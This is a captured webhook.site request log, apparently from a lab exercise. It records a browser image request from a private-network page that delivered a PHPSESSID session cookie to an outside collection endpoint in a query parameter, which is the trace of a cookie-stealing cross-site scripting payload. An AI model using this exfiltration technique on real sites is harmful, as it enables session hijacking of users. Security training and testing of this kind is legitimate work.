 Docs & API Terms & Privacy Support Edit + New Login Sign Up Now
3c9152c2 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now
··· More Show Int
REQUESTS (2/100) Newest First
Search Query ?
GET #15df8 42.114.170.242
12/10/2024 11:18:16 AM
GET #8cbd6 42.114.170.242
12/10/2024 11:17:48 AM
GET
Host 42.114.170.242 Whois Shodan Netify Censys VirusTotal
Date 12/10/2024 11:18:16 AM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 15df8094-dd93-4b5c-8f14-02fe07d1a429
Note Add Note
Headers
priority u=4, i
sec-fetch-site cross-site
sec-fetch-mode no-cors
sec-fetch-dest image
referer http://192.168.152.143/
accept-encoding gzip, deflate, br, zstd
accept-language en-US,en;q=0.5
accept image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
user-agent Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
host webhook.site
content-length
content-type
Query strings
c PHPSESSID=6bm794lel8gtffd2jevnv3tlc1
Form values
(empty)
No content